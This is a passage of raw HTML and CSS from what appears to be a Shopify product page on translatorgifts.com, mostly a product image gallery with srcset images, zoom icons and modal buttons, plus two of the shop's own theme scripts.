        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--18133175369942__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--18133175369942__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18133175369942__main {
        --media-radius: 0px;
      }
    }</style><script src="//translatorgifts.com/cdn/shop/t/4/assets/product-info.js?v=174806172978439001541721501650" defer="defer"></script>
  <script src="//translatorgifts.com/cdn/shop/t/4/assets/product-form.js?v=133912708973626843101721501650" defer="defer"></script>
  


  <div class="product product--small product--left product--stacked product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18133175369942__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="stacked"
>
  <div id="GalleryStatus-template--18133175369942__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18133175369942__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18133175369942__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--18133175369942__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--18133175369942__main-33413760352470"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18133175369942__main-33413760352470"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18133175369942__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/K2dT52C8qhKWhiH.jpg?v=1700266192&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33413760352470">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18133175369942__main-33413760188630"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18133175369942__main-33413760188630"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18133175369942__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/xqGV4QpGs1lm8ku.jpg?v=1700266192&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33413760188630">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18133175369942__main-33413760221398"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18133175369942__main-33413760221398"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18133175369942__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/YXoUhR3rjhDBNaW.jpg?v=1700266192&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33413760221398">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18133175369942__main-33413760254166"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18133175369942__main-33413760254166"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18133175369942__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      <img src="//translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/bxBz9g7I73o3vYY.jpg?v=1700266192&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="33413760254166">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18133175369942__main-33413760286934"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18133175369942__main-33413760286934"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=1946" alt="" srcset="//translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=246 246w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=493 493w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=600 600w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=713 713w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=823 823w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=990 990w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=1100 1100w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=1206 1206w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=1346 1346w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=1426 1426w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=1646 1646w, //translatorgifts.com/cdn/shop/products/SRFAT55tnLnkFiC.jpg?v=1700266192&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18133175369942__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
